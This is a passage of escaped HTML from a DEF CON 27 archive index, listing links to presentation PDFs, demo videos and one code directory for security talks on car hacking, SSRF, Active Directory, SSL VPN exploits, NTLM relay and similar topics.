href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth-Extras\/Jeff-Dileo-Evil-eBPF-In-Depth-DEMO-call.mp4\"\u003EJeff-Dileo-Evil-eBPF-In-Depth-DEMO-call.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth-Extras\/Jeff-Dileo-Evil-eBPF-In-Depth-DEMO-reduce.mp4\"\u003EJeff-Dileo-Evil-eBPF-In-Depth-DEMO-reduce.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-on-Email-End-to-End-Encryption.pdf\"\u003EJens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-on-Email-End-to-End-Encryption.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-Extras\/Jens%20Mueller-demo-decryption-oracle.ogv\"\u003EJens Mueller-demo-decryption-oracle.ogv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-Extras\/Jens%20Mueller-demo-signing-oracle.ogv\"\u003EJens Mueller-demo-signing-oracle.ogv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car.pdf\"\u003EJmaxxz-Your-Car-is-My-Car.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003EOpenRemoteStart-master\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/images\/\"\u003Eimages\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/src\/\"\u003Esrc\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/LICENSE\"\u003ELICENSE\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/README.md\"\u003EREADME.md\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/project.properties\"\u003Eproject.properties\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%200%20-%20BenchCarTour.mp4\"\u003EJmaxxz - 0 - BenchCarTour.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%201%20-%20StartingBenchCarRf.mp4\"\u003EJmaxxz - 1 - StartingBenchCarRf.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%2010%20-%20StartImprezaWithoutTransponder.mp4\"\u003EJmaxxz - 10 - StartImprezaWithoutTransponder.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%2011%20-StartMiniWIthoutKey.mp4\"\u003EJmaxxz - 11 -StartMiniWIthoutKey.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%202%20-%20CloneExistingRemote_ShortEdit%20-%20UPDATED%20V2.mp4\"\u003EJmaxxz - 2 - CloneExistingRemote_ShortEdit - UPDATED V2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%202%20-CloneExistingRemote.mp4\"\u003EJmaxxz - 2 -CloneExistingRemote.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%203%20-%20StartCar.mp4\"\u003EJmaxxz - 3 - StartCar.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%204%20-%20DriveOff%20-%20UPDATED%20V2.mp4\"\u003EJmaxxz - 4 - DriveOff - UPDATED V2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%204%20-%20DriveOff.mp4\"\u003EJmaxxz - 4 - DriveOff.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%205%20-%20DisableWheelLockAndDrive.mp4\"\u003EJmaxxz - 5 - DisableWheelLockAndDrive.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%206%20-%20StartCarAfterStop.mp4\"\u003EJmaxxz - 6 - StartCarAfterStop.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%209%20-%20SqliStartCar.mp4\"\u003EJmaxxz - 9 - SqliStartCar.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF.pdf\"\u003EJoshua-Maddux-API-Induced-SSRF.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%201%20appr-wrapper.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 1 appr-wrapper.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%202%20webkitorg.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 2 webkitorg.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%203%20twilio.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 3 twilio.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations.pdf\"\u003ELeon-Jacobs-Meticulously-Modern-Mobile-Manipulations.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%201.%20http-file-browser.mp4\"\u003ELeon Jacobs - 1. http-file-browser.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%202.%20heap-ios-tiktok.mp4\"\u003ELeon Jacobs - 2. heap-ios-tiktok.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%203.%20reflection-jar-socket.mp4\"\u003ELeon Jacobs - 3. reflection-jar-socket.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%204.%20ios-flex-plugin.mp4\"\u003ELeon Jacobs - 4. ios-flex-plugin.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%205.%20android-stetho.mp4\"\u003ELeon Jacobs - 5. android-stetho.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%206.%20jenkins-ci.mov.mp4\"\u003ELeon Jacobs - 6. jenkins-ci.mov.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-AFL-How-to-Improve-Coverage-guided-Fuzzing-and-Find-New-Zero-days-in-Tough-Targets.pdf\"\u003EMaksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-AFL-How-to-Improve-Coverage-guided-Fuzzing-and-Find-New-Zero-days-in-Tough-Targets.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/afl_main_screen_fast.mkv\"\u003Eafl_main_screen_fast.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/manul_main.mkv\"\u003Emanul_main.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/zeek_1.mkv\"\u003Ezeek_1.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance.pdf\"\u003ENikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo2-ModifyServicePermissions.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo2-ModifyServicePermissions.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo3-JEAToDC.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo3-JEAToDC.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo4-DumpDCHash.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo4-DumpDCHash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo5-CompromiseForestRoot.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo5-CompromiseForestRoot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance-%20Demo1-PSRemotingToDC.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance- Demo1-PSRemotingToDC.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs.pdf\"\u003EOrange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video.zip\"\u003EOrange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video\/Orange-Tsai-and-Meh%20Chang-Infiltrating%20Corporate%20Intranet%20Like%20NSA%20-%20Pre-auth%20RCE%20on%20Leading%20SSL%20VPNs-demo_fortigate.mp4\"\u003EOrange-Tsai-and-Meh Chang-Infiltrating Corporate Intranet Like NSA - Pre-auth RCE on Leading SSL VPNs-demo_fortigate.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video\/Orange-Tsai-and-Meh%20Chang-Infiltrating%20Corporate%20Intranet%20Like%20NSA%20-%20Pre-auth%20RCE%20on%20Leading%20SSL%20VPNs-demo_pulsesecure_v1.mp4\"\u003EOrange-Tsai-and-Meh Chang-Infiltrating Corporate Intranet Like NSA - Pre-auth RCE on Leading SSL VPNs-demo_pulsesecure_v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks.pdf\"\u003EPedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/1_video.mp4\"\u003E1_video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/2_video.mp4\"\u003E2_video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video10-B+M.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video10-B+M.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video3-NotFinal.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video3-NotFinal.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video4.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video4.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video5_inject_URL.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video5_inject_URL.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video6-IISS-SDR.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video6-IISS-SDR.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video7-IISS-DNS.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video7-IISS-DNS.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video8-KL.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video8-KL.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video9-Mi.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video9-Mi.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers.pdf\"\u003ESheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/CARSECU_demo.mp4\"\u003ECARSECU_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/EUSART_demo.mp4\"\u003EEUSART_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/ROP_demo.mp4\"\u003EROP_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air.pdf\"\u003EXiling-Gong-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-and-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air-Demo-Video\/demo%20-%20xiling%20gong,%20peter%20pi%20-%20exploiting%20qualcomm%20wlan%20and%20modem%20over%20the%20air.mp4\"\u003Edemo - xiling gong, peter pi - exploiting qualcomm wlan and modem over the air.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-and-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air-Demo-Video\/demo%20-%20xiling%20gong,%20peter%20pi%20-%20exploiting%20qualcomm%20wlan%20and%20modem%20over%20the%20air_1.mp4\"\u003Edemo - xiling gong, peter pi - exploiting qualcomm wlan and modem over the air_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-How-to-Easily-Bypass-the-Latest-NTLM-Relay-Mitigations.pdf\"\u003EYaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-How-to-Easily-Bypass-the-Latest-NTLM-Relay-Mitigations.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-Demo-Video\/Zinar%20Simakov%20-%20epa_bypass_final.mp4\"\u003EZinar Simakov - epa_bypass_final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-Demo-Video\/Zinar%20Simakov%20-%20session_key_final.mp4\"\u003EZinar Simakov - session_key_final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks.pdf\"\u003Ealbinowax-HTTP-Desync-Attacks.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca 